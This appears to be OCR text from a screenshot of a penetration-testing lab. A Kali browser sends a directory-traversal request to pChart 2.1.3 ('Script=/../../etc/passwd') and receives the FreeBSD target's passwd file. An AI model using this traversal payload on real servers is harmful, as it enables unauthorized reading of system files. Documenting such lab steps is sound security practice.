 1 2 3 4 11:04
172.168.48.136/pChart2.1.3/e http://172.168.48.136/pChart http://172.168.48.136/ http://172.168.48.136:8080/ New Tab
172.168.48.136/pChart2.1.3/examples/index.php?Action=View&Script=/../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
# $FreeBSD: release/9.0.0/etc/master.passwd 218047 2011-01-28 22:29:38Z pjd $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
mysql:*:88:88:MySQL Daemon:/var/db/mysql:/usr/sbin/nologin
ossec:*:1001:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecm:*:1002:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecr:*:1003:1001:User &:/usr/local/ossec-hids:/sbin/nologin